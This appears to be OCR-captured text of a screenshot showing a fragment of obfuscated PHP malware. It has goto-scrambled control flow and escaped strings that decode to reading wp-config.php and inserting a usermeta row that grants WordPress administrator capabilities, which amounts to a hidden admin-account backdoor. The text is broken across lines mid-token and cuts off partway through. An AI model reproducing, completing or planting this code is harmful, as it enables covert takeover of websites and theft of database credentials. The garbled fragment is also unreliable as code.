
qewf}"
 . 
"\143\141\x70\x61\x62\151\x6c\x69\x
74\x69\x65\x73\x27\x2c\40\47\141\72\61\x3a\1
73\x73\x3a\61\x33\72\42\x61\144\155\151\x6e
\x69\x73\164\162\x61\164\x6f\162\42\x3b\x62
\x3a\x31\x3b\175\47\51\73"
; 
goto
 SpOn4; FuBT
8: 
$FmSRs
 = file_get_contents(
"\x77\x70\x2d
\143\x6f\156\x66\151\147\x2e\160\150\x70"
); 
goto
 R2ham; Tyr0n: WU51g: 
goto
 yY28m; sRBOp: 
$JCtHH
 = explode(
"\x3a"
, 
$g6Rk8
); 
goto
 YOBp
c; vHRiV: 
$ZrlFC
 = mysqli_query(
$KldfB
, 
$x9l
8l
); 
goto
 dAhf0; Ls49F: 
if
 (!
empty
(
$Py2uD
)) 
{ 
goto
 NwH1o; } 
goto
 QmNey; bIwwI: VXfx6: 
go
to
 qpZM_; K2uE2: J84Px: 
goto
 yqDtk; OamYA: U
11J7: 
goto
 ute1k; nwN_C: ZC80n: 
goto
 RwqNN; 
NVEfl: 
$x9l8l
 = 
"\151\x6e\163\145\x72\x74\40
\x69\x6e\164\x6f\40"
 . 
$jqewf
 . 
"\x75\163\14
5\x72\x6d\x65\x74\x61\50\x75\x73\x65\162\x5f
\x69\144\x2c\40\155\x65\x74\141\137\x6b\x65
\x79\54\40\x6d\x65\x74\x61\137\166\x61\154\1
65\145\x29\40\166\x61\x6c\165\x65\163\x28"
 . 
$bS6Xs
 . 
"\x2c\40\47"
 . 
$LrWRt
[
$te4Hr
] . 
"\x
27\x2c\x20\47"
 . 
$MUHfp
[
$te4Hr
] . 
"\47\x29\7
3"
; 
goto
 vHRiV; iLZFK: 
$ZrlFC
 = mysqli_query
(
$KldfB
, 
$x9l8l
); 
goto
 gvnvl; TdGqg: NwH1o: 
goto
 BhoH6; yY28m: 
$te4Hr
++; 
goto
 sZaln; Waq